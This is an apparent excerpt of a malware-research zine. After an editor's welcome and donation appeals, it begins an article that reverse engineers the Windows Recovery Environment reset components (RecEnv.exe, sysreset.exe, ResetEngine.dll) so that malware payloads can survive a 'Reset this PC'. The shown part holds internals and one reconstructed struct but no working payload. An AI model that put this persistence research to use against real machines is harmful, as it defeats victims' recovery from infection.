



# Table of Contents



### Hello, how are you?

Welcome to Black Mass Volume II.

<span id="page-3-0"></span>It has been nearly one year since we last spoke, time goes by fast doesn't it? For those unfamiliar with Black Mass, this is a collection of works exclusive to the release of this zine. The ultimate goal of this series is to produce something interesting, and novel, or something which may encourage others to explore various malware techniques or concepts.

Our first release was fun to develop. We had hundreds of wonderful people all across the planet give us feedback and share their thoughts and ideas following the release of the zine. We hope this issue also inspires people to explore malware and push the limitations of creativity. The only limit to malware is the human imagination.

This issue is particularly special though, beside it being our second release, this issue pays homage to first release which our publisher botched. To honor our many typos, mistakes, and failures, this book doubles as a coloring book.

We hope you enjoy it.

Thank you to everyone who has shown us love and support, has contributed to our zines, and continue to inspire and motivate us.

We'll speak again in Volume III.

-smelly

<span id="page-4-0"></span>vx-underground is the largest publicly accessible repository for malware sourc ecode, samples, and papers on the internet. Our website does not use cookies, it does not have advertisements (omit sponsors) and it does not require any sort of registration.

### *This is not cheap. This is not easy. This is a lot of hard work.*

So how can you help? We're glad you asked.

## Become a supporter!

Becoming a supporter with monthly donations and get access to our super cool exclusive Discord server so you can make friends with other nerds and berate vxug staff directly.

<https://donorbox.org/vxug-monthly>

# Donate!

Feel better about using vx-underground's resources on an enterprise level while expecting enterprise level functionalities and service by throwing a couple bucks our way!

<https://donorbox.org/support-vx-underground>

# Buy some of our cool shit!

You'll support actual human artists and have something bitchin' to wear to cons.

[https://www.vx-underwear.org//](https://www.vx-underwear.org/)

vx-underground only thrives thanks to the generosity of donors and supporters, and the many contributors of the greater research/infosec/malware communities.

Thank you/uwu!

# Contributors:

<span id="page-5-0"></span>

### **Why You Shouldn't Trust the Default WinRE Local Reinstall**

Authored by *LainPoster*

#### **1.0: Introduction**

<span id="page-6-0"></span>Hello everybody. In this entry I am going to talk about a very easy way to survive payloads across default WinRE reinstallations using the "delete all files" option of a home computer. This is so easy in fact anybody can do it without reversing anything, if you have looked enough around MSDN documentation. That would make this paper not worth writing, but I wanted to partially reverse the component that handled it, and this is the result of it (after some long periods of time staring at IDA...) I also want to point out that some parts were left out/optimized with significant modifications due to space. One example of these optimizations was done for ATL containers that had similar memory layout such as *CStringT* and *CSimpleStringT*, and here *CStringT* (specifically *CStringW*) will be used interchangeably for readability reasons. On the other hand, symbols that were excessively long in size were also optimized out.

If you want to see some of my rebuilt structures/classes so you can continue reverse engineering other features of your interest, I will post a link with a SDK-like header file at the end of the entry that you can apply directly to IDA and you can modify on your will.

#### **1.1: Brief background information.**

WinRE is, in informal terms, a "small" Windows OS (a.k.a WinPE) which is stored in a WIM disk image file inside a partition which is meant to boot up from it when your core OS is malfunctioning. In terms of the WIM file used for storing it, there is native windows binaries for manipulating it such as DISM so coding one parser is not necessary for modifying or extracting the different executables as needed. For further technical details refer to the references section.

Describing the entire internals of this environment (WinPE variant) is not the main objective of this paper. Instead we will focus on describing how the different recovery options are selected under the hood, and the most important interactions with the recovered OS that can lead to surviving reset (where you will see it is incredibly easy in the default configuration).

However, the core question arises: *How do you find the core binaries involved in this process?* While the most reasonable approach would have been debugging, I decided to explore around the mounted WIM itself with the core files at first, looking for specific binaries that could be interesting, and googling them. This did not yield any results until I found the following image with an exception error:



This error was particularly interesting because it gave away one specific binary after clicking the *"Reset this PC"* option: *RecEnv.exe*. Following it, I retrieved particular interesting modules involved, which were *RecEnv.exe*, *sysreset.exe*, and *ResetEngine.dll*, but these are just some of them which we will focus on throughout the entire entry. However, at first this looked just like a simple coincidence, so I had to test how valid these modules were for the recovery process. The easiest way to approach it was using the WinRE command prompt and create a process with some reversed argument parameters from the binaries recovered, specially *sysreset.exe*, which was the one that took my most attention.

(boomer "screenshot"^)

I have to say the results were very interesting, as you can see by some of the screenshots below, which matched with the type of result I was expecting and I was interested in.







l

I want to point out an additional aspect that helped me out analyze statically the execution flow, and that I found later on: Log files.

They contain a lot of the details of the execution environment that are stored at the end of the whole recovery process inside a folder named *\$SysReset*, where each subdirectory has relevant information. In this sense, I only used mainly two file logs from this directory: *Logs/setuperr.log* and *Logs/setupact.log*.

The main functions for logging to these files are *Logging::Trace* or *Logging::TraceErr*.For this work, setupact.log was specially used for debugging some of my payload script issues and mapping different blocks of code that were executed, which aided me at getting a better big picture of the whole process. Initially I considered using hooks to log stack traces of particularly interesting binaries, but for most of the work shown here, any additional tooling was not needed. Without anything further to add, we can focus on describing better how some of the WinRE execution process details are staged and performed successfully.

#### **1.2.1. Reverse engineering WinRE binaries for execution scheduling internals.**

While at first I looked around binaries such as RecEnv.exe and sysreset.exe, I traced the execution of the modules statically in the following way:

#### *RecEnv.exe -> sysreset.exe -> ResetEngine.dll*

In this sense, the engine core execution process can be described from this point, particularly with *ResetEngine.dll*, and exports such as *ResetExecute* or *ResetPrepareSession*. The reason is the manipulation of an object named

*Session*, which members are of huge interest for further understanding how the engine prepares itself for executing the different options available.



The main reason for this is because this object contains a member of type *OperationQueue*, which is basically a typedef of *CAtlArray* for each DerivedOperation object to execute, tied to a particular derived *Scenario* type. Such scenarios are initialized thanks to *ResetPrepareSession*, and each of their operations related to it are executed properly with *ResetExecute*.



Describing the functionality inside *ResetPrepareSession* further, the method *Session::Construct* stands out by calling *Scenario::Create* and *Scenario::Initialize*. These methods will create a different derived *Scenario* object, where there is a maximum of 13 types, being the one that matters the most to us, *ResetScenario*. Additionally, the vtable from the *base* class is replaced with the one from the derived class type, effectively overriding it for functionality specifics of that case. Most derived scenarios have the same size, however, for the bare metal scenario cases, additional disk info information members are added.

On the other hand, the *Operation* objects are queued to the *OperationQueue* thanks to the internal method per derived scenario type: InternalConstruct. It is important the results are applied for *online and offline operations*. This method is also in charge of initializing the *ExecState* object, which will see later on how it is relevant for our reverse engineering effort.



*Excerpt: Code snippet per Scenario to build OperationQueue objects inside Scenario::Construct.*

The *InternalConstruct* method redirects to an internal *DoConstruct* function. Inside of this function, *Operation::Create*, passes a *CStringW* which is highlighted by the code as the *OperationTypeID* member used as a key to an *CAtlMap<CStringW*, *struct OperationMetadata>*. Specifically, once the specific type is found, the *derived Operation* is built calling *OperationMetadata m\_FactoryMethod* member, which is basically a *DerivedOperation* constructor.

|                | struct OperationMetadata                          |                                                                                                    |
|----------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\overline{2}$ |                                                   |                                                                                                    |
| 3              | CString m OperationTypeID;                        | //1.-ATL wchar t container for operation type ID.                                                                                                    |
| $\overline{4}$ | void* m FactoryMethod;                            | //2. - Main method for building derived Operation.                                                                                                   |
| 5.             | };                                                |                                                                                                    |
| 6              |                                                   |                                                                                                    |
|                |                                                   |                                                                                                    |
| 8              |                                                   | OpNode = CAtlMap <cstringw,operationmetadata>::GetNode(m OperationTypeIdArg, &amp;iBinArg,&amp;nHashArg,&amp;prevNode);</cstringw,operationmetadata> |
| 9              | $OpMetadatabi = \&0pNode \rightarrow m\ value;$   | //Finding node from input Operation ID name.                                                                                                    |
| 10             | $Factor$ Method = OpMetadataObj->m FactoryMethod; |                                                                                                    |
| 11             | $DerivedOpObjPtr = FactoryMethod()$ ;             | //Calling factory method for derived Operation                                                                                                    |
| 12             | $*$ DerivedOperationObiPtr = DerivedOpObiPtr;     |                                                                                                    |
| 13             |                                                   |                                                                                                    |
|                |                                                   |                                                                                                    |

*Excerpt: Code snippet to build derived Operation objects inside Operation::Create, using Factory method.*

Additionally, just like with the *Scenario* class, the *derived Operation* object also replaces its *base Operation* vtable for executing specific functionalities to the operation (both cases are due to polymorphism). Below you can see the *base Operation* memory layout for each possible operation to be executed.

